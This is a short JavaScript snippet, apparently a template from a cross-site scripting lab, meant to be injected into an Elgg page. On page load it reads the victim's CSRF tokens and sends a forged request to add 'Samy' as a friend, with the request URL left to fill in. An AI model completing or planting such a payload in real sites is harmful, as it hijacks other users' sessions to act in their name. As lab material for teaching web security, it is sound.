 <script type="text/javascript">
window.onload = function () {
  var Ajax=null;

  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; ①
  var token="&__elgg_token="+elgg.security.token.__elgg_token; ②

  //Construct the HTTP request to add Samy as a friend.
  var sendurl=...; //FILL IN

  //Create and send Ajax request to add friend
  Ajax=new XMLHttpRequest();
  Ajax.open("GET", sendurl, true);
  Ajax.send();
}
</script>